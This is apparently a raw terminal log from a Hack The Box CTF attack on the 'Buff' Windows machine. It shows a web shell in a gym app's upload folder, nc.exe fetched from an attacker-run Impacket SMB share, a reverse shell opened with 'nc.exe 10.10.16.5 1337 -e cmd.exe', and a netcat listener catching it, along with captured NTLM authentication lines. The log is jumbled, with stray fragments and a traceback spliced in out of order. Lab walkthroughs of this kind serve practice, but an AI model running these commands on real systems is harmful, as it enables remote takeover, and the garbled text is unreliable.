 Shell> copy \\10.10.16.5\share\nc.exe
        1 file(s) copied.
Shell> dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
12/03/2024  00:27    <DIR>          .
12/03/2024  00:27    <DIR>          ..
12/03/2024  00:16                98 ftpcommand.txt
12/03/2024  00:10                53 kamehameha.php
12/03/2024  00:27            59,392 nc.exe
12/03/2024  00:21                39 nyTCjxKRlw.php
               4 File(s)         59,582 bytes
               2 Dir(s)   9,793,511,424 bytes free
Shell> ./nc.exe 10.10.16.5 1337 -e cmd.exe
Shell> ./nc.exe
Shell> .\nc.exe 10.10.16.5 1337 -e cmd.exe
N/A
BOKU
WEBAPPS
EDB Verified:
Exploit: / {}
  File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 105, in <module>
    server.start()
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4887, in start
    self.__server.serve_forever()
  File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
    ready = selector.select(poll_interval)
            ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/selectors.py", line 415, in select
    fd_event_list = self._selector.poll(timeout)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ sudo impacket-smbserver share -smb2support /tmp/smbshare/
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49932)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:aaaaaaaaaaaaaaaa:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] User BUFF\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.198,49932)
[*] Remaining connections []
┌──(kali㉿kali)-[/tmp/smbshare]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49933
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd ..
cd ..
C:\xampp\htdocs\gym>